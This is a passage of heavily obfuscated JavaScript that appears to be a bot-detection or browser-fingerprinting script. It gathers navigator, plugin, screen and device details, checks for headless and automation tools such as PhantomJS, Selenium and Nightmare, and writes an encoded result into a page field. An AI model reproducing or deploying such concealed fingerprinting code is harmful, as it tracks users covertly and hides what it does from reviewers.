_0xe88fe=_0x54f4b6[_0x52f0dd][0x0];var _0x413762=_0x54f4b6[_0x52f0dd][0x2];switch(_0x54f4b6[_0x52f0dd][0x1]){case _0x6db4('0x9f', '\x37\x7a\x41\x37'):try{if(typeof _0x7de8d3[_0x6db4('0xa0', '\x70\x6a\x40\x56')](_0x413762)!==_0x6db4('0xa1', '\x53\x77\x52\x35')){_0x1b34ec[_0x1b34ec[_0x6db4('0xa2', '\x38\x77\x68\x40')]]=_0x7de8d3[_0x6db4('0xa3', '\x46\x31\x2a\x6e')](_0x36320b,_0x7de8d3[_0x6db4('0xa4', '\x33\x62\x23\x4d')](_0xe88fe,_0x6db4('0xa5', '\x5e\x6a\x41\x33')));}else{_0x1b34ec[_0x1b34ec[_0x6db4('0x33', '\x73\x56\x64\x61')]]=_0x7de8d3[_0x6db4('0xa6', '\x30\x59\x59\x71')](_0x36320b,_0x7de8d3[_0x6db4('0xa7', '\x33\x62\x23\x4d')](_0xe88fe,_0x6db4('0xa8', '\x73\x56\x64\x61')));}}catch(_0xcc731d){_0x1b34ec[_0x1b34ec[_0x6db4('0x6a', '\x30\x59\x59\x71')]]=_0x7de8d3[_0x6db4('0xa9', '\x61\x53\x6a\x55')](_0x36320b,_0x7de8d3[_0x6db4('0xaa', '\x65\x62\x37\x7a')](_0xe88fe,_0x6db4('0xab', '\x4c\x40\x62\x54')));}break;case _0x6db4('0xac', '\x5b\x45\x23\x24'):try{try{_0x24c7f9=_0x7de8d3[_0x6db4('0xad', '\x7a\x31\x29\x59')](_0x413762);if(_0x7de8d3[_0x6db4('0xae', '\x6d\x68\x44\x41')](typeof _0x24c7f9,_0x6db4('0xaf', '\x5b\x45\x23\x24'))){_0x1b34ec[_0x1b34ec[_0x6db4('0x3d', '\x40\x71\x79\x50')]]=_0x7de8d3[_0x6db4('0xb0', '\x4c\x56\x59\x64')](_0x36320b,_0x7de8d3[_0x6db4('0xb1', '\x37\x74\x36\x7a')](_0xe88fe,_0x6db4('0xb2', '\x43\x57\x53\x4a')));}else if(_0x24c7f9===null){_0x1b34ec[_0x1b34ec[_0x6db4('0xa2', '\x38\x77\x68\x40')]]=_0x7de8d3[_0x6db4('0xb3', '\x39\x4e\x56\x61')](_0x36320b,_0xe88fe+_0x6db4('0xb4', '\x6e\x6d\x66\x21'));}else{_0x1b34ec[_0x1b34ec[_0x6db4('0xb5', '\x79\x71\x74\x6d')]]=_0x7de8d3[_0x6db4('0xb6', '\x21\x43\x47\x2a')](_0x36320b,_0x7de8d3[_0x6db4('0xb7', '\x6e\x6d\x66\x21')](_0xe88fe,'\x3d')+_0x24c7f9[_0x6db4('0xb8', '\x69\x79\x56\x28')]());}}catch(_0x5f1eba){_0x1b34ec[_0x1b34ec[_0x6db4('0xb9', '\x64\x77\x34\x4a')]]=_0x7de8d3[_0x6db4('0xba', '\x28\x36\x63\x57')](_0x36320b,_0x7de8d3[_0x6db4('0xbb', '\x37\x74\x36\x7a')](_0xe88fe,_0x6db4('0xbc', '\x5e\x6c\x35\x4a')));break;}break;}catch(_0x299def){_0x1b34ec[_0x1b34ec[_0x6db4('0xbd', '\x5e\x61\x48\x5b')]]=_0x7de8d3[_0x6db4('0xbe', '\x37\x7a\x41\x37')](_0x36320b,_0x7de8d3[_0x6db4('0xbf', '\x52\x58\x41\x26')](_0xe88fe,'\x3d')+_0x299def);}break;case _0x6db4('0xc0', '\x5e\x6c\x35\x4a'):try{var _0x426828=[];try{_0x2a0d1f=_0x426828[_0x6db4('0xc1', '\x53\x77\x52\x35')]('\x69');}catch(_0x496f53){_0x1b34ec[_0x1b34ec[_0x6db4('0xc2', '\x6e\x6d\x66\x21')]]=_0x7de8d3[_0x6db4('0xc3', '\x28\x36\x63\x57')](_0x36320b,_0x6db4('0xc4', '\x30\x59\x59\x71'));break;}try{var _0x554a84=_0x592d16[_0x6db4('0xc5', '\x40\x71\x79\x50')][_0x6db4('0xc6', '\x33\x62\x23\x4d')];if(_0x7de8d3[_0x6db4('0xc7', '\x4c\x40\x62\x54')](_0x554a84,0x0)||_0x7de8d3[_0x6db4('0xc8', '\x5e\x61\x48\x5b')](_0x554a84,null)){_0x1b34ec[_0x1b34ec[_0x6db4('0xc9', '\x40\x5d\x75\x6a')]]=_0x7de8d3[_0x6db4('0xc3', '\x28\x36\x63\x57')](_0x36320b,_0x6db4('0xca', '\x79\x71\x74\x6d'));break;}}catch(_0x462e65){_0x1b34ec[_0x1b34ec[_0x6db4('0xc2', '\x6e\x6d\x66\x21')]]=_0x36320b(_0x6db4('0xcb', '\x50\x50\x52\x45'));break;}for(var _0x2a0d1f=0x0;_0x7de8d3[_0x6db4('0xcc', '\x5e\x6a\x41\x33')](_0x2a0d1f,_0x592d16[_0x6db4('0xcd', '\x33\x62\x23\x4d')][_0x6db4('0xce', '\x21\x43\x47\x2a')]);_0x2a0d1f++){var _0x40b203=_0x6db4('0xcf', '\x28\x40\x53\x23')[_0x6db4('0xd0', '\x74\x67\x26\x74')]('\x7c'),_0x2d41d9=0x0;while(!![]){switch(_0x40b203[_0x2d41d9++]){case'\x30':var _0x30b7ef=_0x592d16[_0x6db4('0xd1', '\x47\x72\x37\x66')][_0x2a0d1f][_0x6db4('0xd2', '\x2a\x31\x39\x21')];continue;case'\x31':if(_0x7de8d3[_0x6db4('0xd3', '\x47\x62\x4f\x77')](typeof _0x30b7ef,_0x6db4('0xd4', '\x6e\x6d\x66\x21'))){_0x219cb2=_0x6db4('0xd5', '\x4c\x64\x6a\x51');}else if(_0x7de8d3[_0x6db4('0xd6', '\x5e\x6c\x35\x4a')](_0x30b7ef[_0x6db4('0x73', '\x45\x75\x4b\x34')]('\x2e')[_0x6db4('0xd7', '\x5b\x51\x35\x4c')],0x1)){_0x219cb2=_0x30b7ef[_0x6db4('0xd8', '\x50\x50\x52\x45')]('\x2e')[_0x6db4('0xd9', '\x70\x6a\x40\x56')]();}continue;case'\x32':var _0x219cb2=_0x6db4('0xda', '\x5e\x6a\x41\x33');continue;case'\x33':if(_0x7de8d3[_0x6db4('0xdb', '\x37\x74\x36\x7a')](_0x426828[_0x6db4('0xdc', '\x69\x79\x56\x28')](_0x219cb2),0x0)){_0x426828[_0x6db4('0xdd', '\x61\x53\x6a\x55')](_0x219cb2);}continue;case'\x34':if(_0x7de8d3[_0x6db4('0xde', '\x5e\x6c\x35\x4a')](typeof _0x592d16[_0x6db4('0xdf', '\x37\x7a\x41\x37')][_0x2a0d1f],_0x6db4('0xaf', '\x5b\x45\x23\x24'))){_0x1b34ec[_0x1b34ec[_0x6db4('0xe0', '\x4c\x48\x55\x5b')]]=_0x36320b(_0x6db4('0xe1', '\x76\x29\x52\x24'));break;}continue;}break;}}for(var _0x2a0d1f=0x0;_0x2a0d1f<_0x426828[_0x6db4('0xa2', '\x38\x77\x68\x40')];_0x2a0d1f++){_0x1b34ec[_0x1b34ec[_0x6db4('0xb5', '\x79\x71\x74\x6d')]]=_0x7de8d3[_0x6db4('0xe2', '\x5b\x51\x35\x4c')](_0x36320b,_0x7de8d3[_0x6db4('0xe3', '\x70\x6a\x40\x56')](_0x6db4('0xe4', '\x47\x62\x4f\x77'),_0x426828[_0x2a0d1f]));}}catch(_0x35f115){_0x1b34ec[_0x1b34ec[_0x6db4('0xe5', '\x46\x66\x74\x4d')]]=_0x7de8d3[_0x6db4('0xe6', '\x4c\x56\x59\x64')](_0x36320b,_0x7de8d3[_0x6db4('0xe7', '\x35\x67\x31\x54')](_0x6db4('0xe8', '\x21\x43\x47\x2a'),_0x35f115));}break;case _0x6db4('0xe9', '\x33\x62\x23\x4d'):if(_0x7de8d3[_0x6db4('0xea', '\x37\x7a\x41\x37')](_0xe88fe,_0x6db4('0xeb', '\x50\x50\x52\x45'))){try{var _0x49f6f4='';var _0x3fe397=navigator[_0x6db4('0xec', '\x2a\x31\x39\x21')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x6db4('0xed', '\x46\x66\x74\x4d')](_0x3fe397)){_0x49f6f4=_0x6db4('0xee', '\x46\x66\x74\x4d');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x6db4('0xef', '\x77\x33\x37\x75')](_0x3fe397)){_0x49f6f4=_0x6db4('0xf0', '\x43\x57\x53\x4a');}else{_0x49f6f4=_0x6db4('0xf1', '\x4c\x64\x6a\x51');}_0x1b34ec[_0x1b34ec[_0x6db4('0xf2', '\x2a\x31\x39\x21')]]=_0x7de8d3[_0x6db4('0xf3', '\x5e\x6c\x35\x4a')](_0x36320b,_0x7de8d3[_0x6db4('0xf4', '\x69\x79\x56\x28')](_0x7de8d3[_0x6db4('0xf5', '\x46\x4c\x37\x46')](_0xe88fe,'\x3d'),_0x49f6f4));}catch(_0x66a50){_0x1b34ec[_0x1b34ec[_0x6db4('0xf2', '\x2a\x31\x39\x21')]]=_0x7de8d3[_0x6db4('0xf6', '\x69\x79\x56\x28')](_0x36320b,_0x7de8d3[_0x6db4('0xf7', '\x38\x77\x68\x40')](_0x7de8d3[_0x6db4('0xf8', '\x4c\x40\x62\x54')](_0xe88fe,_0x6db4('0xf9', '\x30\x59\x59\x71')),_0x66a50[_0x6db4('0xfa', '\x33\x62\x23\x4d')]()));}}break;}_0x7de8d3[_0x6db4('0xfb', '\x33\x62\x23\x4d')](_0x16f952);}continue;case'\x34':for(var _0x390d01=0x0;_0x390d01<_0x9d45ae[_0x6db4('0xfc', '\x76\x29\x52\x24')];_0x390d01++){_0x1af6d0[_0x6db4('0xfd', '\x4c\x64\x6a\x51')](_0x390d01);}continue;case'\x35':var _0x55994d={'\x4c\x44\x64':function _0x5885ad(_0x7f90bc,_0x25e45c){return _0x7de8d3[_0x6db4('0xfe', '\x38\x35\x5b\x58')](_0x7f90bc,_0x25e45c);},'\x68\x6a\x46':function _0x11ba9f(_0x49358f,_0x1304bb){return _0x7de8d3[_0x6db4('0xff', '\x47\x72\x37\x66')](_0x49358f,_0x1304bb);},'\x76\x68\x57':function _0x2b8cbb(_0x17ee1f,_0x1d3a71){return _0x7de8d3[_0x6db4('0x100', '\x37\x7a\x41\x37')](_0x17ee1f,_0x1d3a71);},'\x6f\x51\x63':function _0xa8f475(_0x424e2b,_0x49d8d6){return _0x7de8d3[_0x6db4('0x101', '\x46\x4c\x37\x46')](_0x424e2b,_0x49d8d6);}};continue;case'\x36':var _0x5e6d95=0x2;continue;case'\x37':var _0x4792b8=_0x5c7dcd[_0x6db4('0x102', '\x53\x77\x52\x35')](function(_0x5f04e0){return _0x55994d[_0x6db4('0x103', '\x6e\x6d\x66\x21')](_0x5f04e0,_0x5e6d95)==_0x5e94cd?_0x5c4937[_0x55994d[_0x6db4('0x104', '\x45\x75\x4b\x34')](_0x5f04e0,_0x5e6d95)]:_0x4e88e1[_0x55994d[_0x6db4('0x105', '\x4c\x64\x6a\x51')](_0x55994d[_0x6db4('0x106', '\x69\x79\x56\x28')](_0x5f04e0,_0x5e6d95),_0x5e94cd)];})[_0x6db4('0x107', '\x6d\x4f\x70\x25')]('');continue;case'\x38':var _0x1b34ec=new Array();continue;case'\x39':var _0x1af6d0=[];continue;case'\x31\x30':var _0x5c4937=_0x1af6d0[_0x6db4('0x108', '\x6e\x6d\x66\x21')](function(_0x509c23){return _0x1af6d0[_0x509c23]%_0x5e6d95?'':_0x9d45ae[_0x509c23];})[_0x6db4('0x61', '\x5e\x6a\x41\x33')]('');continue;case'\x31\x31':var _0x24c7f9='';continue;case'\x31\x32':var _0x5c7dcd=[];continue;case'\x31\x33':for(var _0x399dee=0x0;_0x7de8d3[_0x6db4('0x109', '\x6a\x56\x57\x65')](_0x399dee,_0x7de8d3[_0x6db4('0x10a', '\x45\x75\x4b\x34')](_0x5c4937[_0x6db4('0x77', '\x4c\x40\x62\x54')],_0x4e88e1[_0x6db4('0x10b', '\x74\x67\x26\x74')]));_0x399dee++){_0x5c7dcd[_0x6db4('0x10c', '\x69\x79\x56\x28')](_0x399dee);}continue;case'\x31\x34':var _0x4e88e1=_0x1af6d0[_0x6db4('0x10d', '\x65\x62\x37\x7a')](function(_0x3f9b87){return _0x55994d[_0x6db4('0x10e', '\x70\x6a\x40\x56')](_0x1af6d0[_0x3f9b87],_0x5e6d95)?_0x9d45ae[_0x3f9b87]:'';})[_0x6db4('0x10f', '\x5e\x6c\x35\x4a')]('');continue;}break;}}var _0x4cb78b=[[_0x6db4('0x110', '\x2a\x31\x39\x21'),_0x6db4('0x111', '\x43\x57\x53\x4a'),function(){return navigator;}],[_0x6db4('0x112', '\x6e\x6d\x66\x21'),_0x6db4('0x113', '\x46\x66\x74\x4d'),function(){return navigator[_0x6db4('0x114', '\x5b\x25\x5e\x51')];}],[_0x6db4('0x115', '\x64\x77\x34\x4a'),_0x6db4('0x116', '\x48\x24\x6e\x78'),function(){return navigator[_0x6db4('0x117', '\x4c\x40\x62\x54')];}],[_0x6db4('0x118', '\x4c\x40\x62\x54'),_0x6db4('0x119', '\x65\x62\x37\x7a'),function(){return _0x50b886[_0x6db4('0x11a', '\x28\x36\x63\x57')](navigator[_0x6db4('0x11b', '\x30\x59\x59\x71')][_0x6db4('0x11c', '\x5e\x6a\x41\x33')],0x0);}],[_0x6db4('0x11d', '\x21\x43\x47\x2a'),_0x6db4('0x11e', '\x21\x43\x47\x2a'),function(){return navigator[_0x6db4('0x11f', '\x43\x57\x53\x4a')];}],[_0x6db4('0x120', '\x4c\x40\x62\x54'),_0x6db4('0x121', '\x73\x56\x64\x61'),function(){return navigator[_0x6db4('0x122', '\x4c\x48\x55\x5b')];}],[_0x6db4('0x123', '\x79\x71\x74\x6d'),_0x6db4('0x124', '\x43\x57\x53\x4a'),function(){}],[_0x6db4('0x125', '\x5b\x25\x5e\x51'),_0x6db4('0x9f', '\x37\x7a\x41\x37'),function(){var _0x387840=ActiveXObject;return _0x387840;}],[_0x6db4('0x126', '\x70\x6a\x40\x56'),_0x6db4('0x127', '\x33\x62\x23\x4d'),function(){var _0x4aaa4f=webkitURL;return _0x4aaa4f;}],[_0x6db4('0x128', '\x6e\x6d\x66\x21'),_0x6db4('0x129', '\x76\x29\x52\x24'),function(){var _0xdf4ed0=_phantom;return _0xdf4ed0;}],[_0x6db4('0x12a', '\x6e\x6d\x66\x21'),_0x6db4('0x12b', '\x7a\x31\x29\x59'),function(){var _0x1569ab=callPhantom;return _0x1569ab;}],[_0x6db4('0x12c', '\x43\x57\x53\x4a'),_0x6db4('0x12d', '\x70\x6a\x40\x56'),function(){var _0x14c8e4=chrome;return _0x14c8e4;}],[_0x6db4('0x12e', '\x33\x62\x23\x4d'),_0x6db4('0x12f', '\x77\x33\x37\x75'),function(){var _0x16235b=yandex;return _0x16235b;}],[_0x6db4('0x130', '\x28\x36\x63\x57'),_0x6db4('0x131', '\x64\x77\x34\x4a'),function(){var _0x38e383=opera;return _0x38e383;}],[_0x6db4('0x132', '\x50\x50\x52\x45'),_0x6db4('0x133', '\x79\x71\x74\x6d'),function(){var _0x561c56=opr;return _0x561c56;}],[_0x6db4('0x134', '\x70\x6a\x40\x56'),_0x6db4('0x135', '\x5b\x45\x23\x24'),function(){var _0x113a07=safari;return _0x113a07;}],[_0x6db4('0x136', '\x46\x4c\x37\x46'),_0x6db4('0x12b', '\x7a\x31\x29\x59'),function(){var _0x2ded74=awesomium;return _0x2ded74;}],[_0x6db4('0x137', '\x52\x58\x41\x26'),_0x6db4('0x138', '\x28\x40\x53\x23'),function(){var _0x41d569=puffinDevice;return _0x41d569;}],[_0x6db4('0x139', '\x76\x29\x52\x24'),_0x6db4('0x13a', '\x37\x74\x36\x7a'),function(){var _0x152fad=__nightmare;return _0x152fad;}],[_0x6db4('0x13b', '\x48\x24\x6e\x78'),_0x6db4('0x13c', '\x4c\x56\x59\x64'),function(){var _0x1dee08=domAutomation;return _0x1dee08;}],[_0x6db4('0x13d', '\x5b\x45\x23\x24'),_0x6db4('0x13e', '\x38\x77\x68\x40'),function(){var _0x4aa963=domAutomationController;return _0x4aa963;}],[_0x6db4('0x13f', '\x47\x72\x37\x66'),_0x6db4('0x12d', '\x70\x6a\x40\x56'),function(){var _0x7539f0=_Selenium_IDE_Recorder;return _0x7539f0;}],[_0x6db4('0x140', '\x45\x75\x4b\x34'),_0x6db4('0x138', '\x28\x40\x53\x23'),function(){return document[_0x6db4('0x141', '\x33\x62\x23\x4d')];}],[_0x6db4('0x142', '\x28\x36\x63\x57'),_0x6db4('0x12f', '\x77\x33\x37\x75'),function(){return document[_0x6db4('0x143', '\x6d\x68\x44\x41')];}],[_0x6db4('0x144', '\x79\x71\x74\x6d'),_0x6db4('0x127', '\x33\x62\x23\x4d'),function(){return process[_0x6db4('0x145', '\x28\x40\x53\x23')];}],[_0x6db4('0x146', '\x28\x40\x53\x23'),_0x6db4('0x147', '\x73\x56\x64\x61'),function(){return global[_0x6db4('0x148', '\x45\x75\x4b\x34')];}],[_0x6db4('0x149', '\x28\x36\x63\x57'),_0x6db4('0x14a', '\x38\x35\x5b\x58'),function(){return global[_0x6db4('0x14b', '\x46\x66\x74\x4d')];}],[_0x6db4('0x14c', '\x45\x75\x4b\x34'),_0x6db4('0x14d', '\x4c\x48\x55\x5b'),function(){return WebAssembly;}],[_0x6db4('0x14e', '\x53\x77\x52\x35'),_0x6db4('0x131', '\x64\x77\x34\x4a'),function(){return require('\x66\x73');}],[_0x6db4('0x14f', '\x70\x6a\x40\x56'),_0x6db4('0x150', '\x40\x5d\x75\x6a'),function(){return _0x50b886[_0x6db4('0x151', '\x5b\x25\x5e\x51')](globalThis,global);}],[_0x6db4('0x152', '\x38\x77\x68\x40'),_0x6db4('0x153', '\x5b\x51\x35\x4c'),function(){return window[_0x6db4('0x154', '\x37\x7a\x41\x37')]();}],[_0x6db4('0x155', '\x28\x40\x53\x23'),_0x6db4('0x131', '\x64\x77\x34\x4a'),function(){return navigator[_0x6db4('0x156', '\x48\x24\x6e\x78')];}],[_0x6db4('0x157', '\x48\x24\x6e\x78'),_0x6db4('0x158', '\x5b\x25\x5e\x51'),function(){return navigator[_0x6db4('0x159', '\x33\x62\x23\x4d')];}],[_0x6db4('0x15a', '\x64\x77\x34\x4a'),_0x6db4('0x13c', '\x4c\x56\x59\x64'),function(){return navigator[_0x6db4('0x15b', '\x69\x79\x56\x28')];}],[_0x6db4('0x15c', '\x6a\x56\x57\x65'),_0x6db4('0x15d', '\x74\x67\x26\x74'),function(){return _0x50b886[_0x6db4('0x15e', '\x4c\x64\x6a\x51')](navigator[_0x6db4('0x15f', '\x53\x77\x52\x35')],'\x43');}],[_0x6db4('0x160', '\x52\x58\x41\x26'),_0x6db4('0x161', '\x39\x4e\x56\x61'),function(){window[_0x6db4('0x162', '\x6d\x68\x44\x41')]=Object[_0x6db4('0x163', '\x6a\x56\x57\x65')](window);return window[_0x6db4('0x164', '\x74\x67\x26\x74')][_0x6db4('0x165', '\x5b\x45\x23\x24')];}],[_0x6db4('0x166', '\x79\x71\x74\x6d'),_0x6db4('0x167', '\x64\x77\x34\x4a'),function(){return _0x50b886[_0x6db4('0x168', '\x30\x59\x59\x71')](window[_0x6db4('0x169', '\x46\x31\x2a\x6e')],0x0);}],[_0x6db4('0x16a', '\x73\x56\x64\x61'),_0x6db4('0x16b', '\x76\x29\x52\x24'),function(){return _0x50b886[_0x6db4('0x16c', '\x64\x77\x34\x4a')](window[_0x6db4('0x16d', '\x6d\x4f\x70\x25')],0x0);}],[_0x6db4('0x16e', '\x28\x40\x53\x23'),_0x6db4('0x16f', '\x53\x77\x52\x35'),function(){return window[_0x6db4('0x170', '\x43\x57\x53\x4a')];}],[_0x6db4('0x171', '\x4c\x40\x62\x54'),_0x6db4('0x172', '\x38\x77\x68\x40'),function(){return window[_0x6db4('0x173', '\x45\x75\x4b\x34')][_0x6db4('0x174', '\x70\x6a\x40\x56')]();}],[_0x6db4('0x175', '\x61\x53\x6a\x55'),_0x6db4('0x176', '\x2a\x31\x39\x21'),function(){return _0x50b886[_0x6db4('0x177', '\x38\x77\x68\x40')](Boolean,_0x50b886[_0x6db4('0x178', '\x6d\x68\x44\x41')](typeof process,_0x6db4('0x179', '\x4c\x64\x6a\x51'))&&process[_0x6db4('0x17a', '\x39\x4e\x56\x61')]&&process[_0x6db4('0x17b', '\x35\x67\x31\x54')][_0x6db4('0x17c', '\x30\x59\x59\x71')]);}],[_0x6db4('0x17d', '\x5b\x45\x23\x24'),_0x6db4('0x17e', '\x5e\x61\x48\x5b'),function(){return document[_0x6db4('0x17f', '\x2a\x31\x39\x21')];}],[_0x6db4('0x180', '\x47\x72\x37\x66'),_0x6db4('0x181', '\x33\x62\x23\x4d'),function(){return eval[_0x6db4('0x182', '\x61\x53\x6a\x55')]()[_0x6db4('0x11c', '\x5e\x6a\x41\x33')];}],[_0x6db4('0x183', '\x69\x79\x56\x28'),_0x6db4('0x184', '\x4c\x48\x55\x5b'),function(){return navigator[_0x6db4('0x15b', '\x69\x79\x56\x28')][_0x6db4('0x185', '\x5b\x25\x5e\x51')];}],[_0x6db4('0x186', '\x4c\x56\x59\x64'),_0x6db4('0x187', '\x4c\x48\x55\x5b'),function(){return deviceType;}],[_0x6db4('0x188', '\x28\x40\x53\x23'),_0x6db4('0x17e', '\x5e\x61\x48\x5b'),function(){return screen[_0x6db4('0x189', '\x5e\x6a\x41\x33')];}],[_0x6db4('0x18a', '\x53\x77\x52\x35'),_0x6db4('0x18b', '\x7a\x31\x29\x59'),function(){return screen[_0x6db4('0x18c', '\x45\x75\x4b\x34')];}],[_0x6db4('0x18d', '\x6d\x4f\x70\x25'),_0x6db4('0x18e', '\x45\x75\x4b\x34'),function(){var _0x280ea0=eoapi;return _0x280ea0;}],[_0x6db4('0x18f', '\x40\x5d\x75\x6a'),_0x6db4('0x190', '\x61\x53\x6a\x55'),function(){var _0x7545a3=eoapi_VerifyThis;return _0x7545a3;}],[_0x6db4('0x191', '\x39\x4e\x56\x61'),_0x6db4('0x192', '\x5b\x51\x35\x4c'),function(){var _0x5f3b60=eoapi_extInvoke;return _0x5f3b60;}],[_0x6db4('0x193', '\x61\x53\x6a\x55'),_0x6db4('0x194', '\x39\x4e\x56\x61'),function(){var _0x4b9df9=eoWebBrowserDispatcher;return _0x4b9df9;}],[_0x6db4('0x195', '\x5e\x6a\x41\x33'),_0x6db4('0x131', '\x64\x77\x34\x4a'),function(){return window[_0x6db4('0x196', '\x65\x62\x37\x7a')];}],[_0x6db4('0x197', '\x46\x4c\x37\x46'),_0x6db4('0x198', '\x37\x74\x36\x7a'),function(){return _0x50b886[_0x6db4('0x199', '\x37\x74\x36\x7a')](navigator[_0x6db4('0x19a', '\x5e\x6a\x41\x33')][_0x6db4('0x19b', '\x38\x35\x5b\x58')],0x2);}],[_0x6db4('0x19c', '\x35\x67\x31\x54'),_0x6db4('0x19d', '\x79\x71\x74\x6d'),function(){return _0x50b886[_0x6db4('0x19e', '\x47\x62\x4f\x77')](navigator[_0x6db4('0x19f', '\x2a\x31\x39\x21')][_0x6db4('0x1a0', '\x46\x31\x2a\x6e')],0x2);}],[_0x6db4('0x1a1', '\x37\x7a\x41\x37'),_0x6db4('0x133', '\x79\x71\x74\x6d'),function(){return window[_0x6db4('0x1a2', '\x37\x74\x36\x7a')];}],[_0x6db4('0x1a3', '\x4c\x48\x55\x5b'),_0x6db4('0x167', '\x64\x77\x34\x4a'),function(){return navigator[_0x6db4('0x1a4', '\x74\x67\x26\x74')][_0x6db4('0x1a5', '\x38\x35\x5b\x58')][0x0][_0x6db4('0x1a6', '\x40\x71\x79\x50')];}],[_0x6db4('0x1a7', '\x69\x79\x56\x28'),_0x6db4('0x1a8', '\x30\x59\x59\x71'),function(){return navigator[_0x6db4('0x1a9', '\x6e\x6d\x66\x21')][_0x6db4('0x1aa', '\x5b\x51\x35\x4c')][0x1][_0x6db4('0x1ab', '\x30\x59\x59\x71')];}],[_0x6db4('0x1ac', '\x77\x33\x37\x75'),_0x6db4('0x1ad', '\x35\x67\x31\x54'),function(){return navigator[_0x6db4('0x1ae', '\x38\x35\x5b\x58')][_0x6db4('0x1af', '\x5e\x61\x48\x5b')][0x2][_0x6db4('0x1b0', '\x37\x74\x36\x7a')];}],[_0x6db4('0x1b1', '\x46\x4c\x37\x46'),_0x6db4('0x18e', '\x45\x75\x4b\x34'),function(){return navigator[_0x6db4('0x1b2', '\x4c\x48\x55\x5b')][_0x6db4('0x1b3', '\x74\x67\x26\x74')];}],[_0x6db4('0x1b4', '\x5b\x25\x5e\x51'),_0x6db4('0x1b5', '\x21\x43\x47\x2a'),function(){return navigator[_0x6db4('0x1b6', '\x50\x50\x52\x45')];}],[_0x6db4('0x1b7', '\x73\x56\x64\x61'),_0x6db4('0x11e', '\x21\x43\x47\x2a'),function(){return navigator[_0x6db4('0x1b8', '\x73\x56\x64\x61')][_0x6db4('0x1b9', '\x5e\x6c\x35\x4a')];}],[_0x6db4('0x1ba', '\x38\x77\x68\x40'),_0x6db4('0x18b', '\x7a\x31\x29\x59'),function(){return navigator[_0x6db4('0x1bb', '\x79\x71\x74\x6d')][_0x6db4('0x1bc', '\x28\x36\x63\x57')];}]];try{var _0x29b1f2=_0x6db4('0x1bd', '\x5b\x51\x35\x4c')[_0x6db4('0x73', '\x45\x75\x4b\x34')]('\x7c'),_0x166be8=0x0;while(!![]){switch(_0x29b1f2[_0x166be8++]){case'\x30':_0x4cb78b[_0x6db4('0x1be', '\x7a\x31\x29\x59')]([_0x50b886[_0x6db4('0x1bf', '\x74\x67\x26\x74')](_0x50b886[_0x6db4('0x1c0', '\x5b\x45\x23\x24')](_0x50b886[_0x6db4('0x1c1', '\x47\x72\x37\x66')]('\x27',_0x4888b0),'\x27'),_0x6db4('0x1c2', '\x40\x5d\x75\x6a')),_0x6db4('0x1c3', '\x50\x50\x52\x45'),function(){return _0x4888b0[_0x6db4('0x1c4', '\x4c\x56\x59\x64')]();}]);continue;case'\x31':_0x50b886[_0x6db4('0x1c5', '\x2a\x31\x39\x21')](_0x16f952);continue;case'\x32':_0x5027de[_0x6db4('0x1c6', '\x45\x75\x4b\x34')](_0x6db4('0x1c7', '\x76\x29\x52\x24'))[_0x6db4('0x1c8', '\x79\x71\x74\x6d')]=_0x50b886[_0x6db4('0x1c9', '\x37\x7a\x41\x37')](_0x6db4('0x1ca', '\x5e\x6a\x41\x33'),_0x1a2e46[_0x6db4('0x1cb', '\x40\x71\x79\x50')][_0x6db4('0x1cc', '\x30\x59\x59\x71')]());continue;case'\x33':if(_0x94ea46){try{_0x18d95e[_0x6db4('0x1cd', '\x74\x67\x26\x74')]=_0x50b886[_0x6db4('0x1ce', '\x64\x77\x34\x4a')](_0x173331,_0x94ea46);}catch(_0x2d0147){}}continue;case'\x34':if(!_0x1a2e46[_0x6db4('0x1cf', '\x76\x29\x52\x24')])_0x1a2e46[_0x6db4('0x1d0', '\x47\x72\x37\x66')]=_0x2d85a2;continue;case'\x35':var _0x4888b0=_0x6db4('0x1d1', '\x50\x50\x52\x45');continue;case'\x36':_0x2b2d91(_0x50b886[_0x6db4('0x1d2', '\x5e\x61\x48\x5b')](_0x1a1c68,_0x4cb78b));continue;case'\x37':if(_0x5e871a){_0x4cb78b[_0x6db4('0x4d', '\x21\x43\x47\x2a')]([_0x5e871a,_0x6db4('0x121', '\x73\x56\x64\x61')]);_0x50b886[_0x6db4('0x1d3', '\x35\x67\x31\x54')](_0x2b2d91,_0x1a1c68(_0x4cb78b));}continue;}break;}}catch(_0x53f811){_0x5027de[_0x6db4('0x1d4', '\x6d\x4f\x70\x25')](_0x6db4('0x1d5', '\x4c\x64\x6a\x51'))[_0x6db4('0x1d6', '\x5e\x6c\x35\x4a')]=_0x50b886[_0x6db4('0x1d7', '\x50\x50\x52\x45')](_0x6db4('0x1d8', '\x38\x77\x68\x40'),_0x1a2e46[_0x6db4('0x1d9', '\x4c\x48\x55\x5b')](_0x53f811[_0x6db4('0x1da', '\x28\x36\x63\x57')]));}finally{if(_0x94ea46)_0x18d95e[_0x6db4('0x1db', '\x4c\x56\x59\x64')]=_0x94ea46;}}());